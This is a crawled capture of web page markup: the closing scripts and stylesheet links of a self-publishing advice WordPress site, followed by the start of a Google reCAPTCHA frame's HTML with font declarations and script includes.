media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://selfpublishingadvice.org/wp-content/cache/min/1/c99450469c66140837c094d6127c9a8f.js" data-minify="1" data-rocket-defer defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-broadcasts-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-button-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contentstudio-dashboard-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-visual-composer-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-woocommerce-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-tribe-events-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-470-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='jquery-powertip-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-425-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /><link rel='stylesheet' id='layers-heroes-assemble-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=708d74ee800e18ba9606a190f61b55ff' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767830349 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k7bfd9z7m3eb
body_size: 48310
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="doP6d1-TnTdD4Galzy94Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="doP6d1-TnTdD4Galzy94Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="doP6d1-TnTdD4Galzy94Bw">
